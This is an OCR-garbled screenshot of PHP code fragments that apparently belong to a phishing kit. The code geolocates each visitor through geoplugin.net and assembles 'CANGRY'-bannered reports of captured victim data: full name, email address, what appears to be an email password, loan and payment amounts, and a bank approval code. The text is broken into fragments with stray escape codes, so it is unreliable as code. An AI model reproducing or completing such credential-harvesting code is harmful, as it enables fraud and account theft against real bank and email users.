
-----------------

 
$xml
 = simplexml_load_file(
"http://www.geoplugin.net/xm
ugin_countryName; 
$ciudad
 = 
$xml
->geoplugin_city; 
$depar
--------CANGRY[{$cliente}]CANGRY--------------------\xa\x
"\xa	\x9[+]FullName = "
 . 
$_SESSION
[
"full"
] . 
"\xa		
a\x9	[+]Mail = "
 . 
$data
[
"dato_correo"
] . 
"

\303\xb1acorreo"
] . 
"

"\xa	\x9[+]Share = "
 . 
$data
[
"dato_703"
] . 
"

705"
] . 
"\xa\x9	[+]TotalPay = "
 . 
$data
[
"dato_704"
"\xa		[+]C\xc3\xb3digo de aprobaci\303\263n = "
 . 
$data
[
departamento
 . 
"\xa		----------------------------------
te
); 
break
; 
case
"E"
: 
$xml
 = simplexml_load_file(
"http:/
 
$pais
 = 
$xml
->geoplugin_countryName; 
$ciudad
 = 
$xml
->ge
$sms
 = 
"--------------------CANGRY[{$cliente}]CANGRY----
"dato_702"
] . 
"

 . 
"

c3\xb1acorreo"
] . 
"\xa		[+]LoanValue = "
 .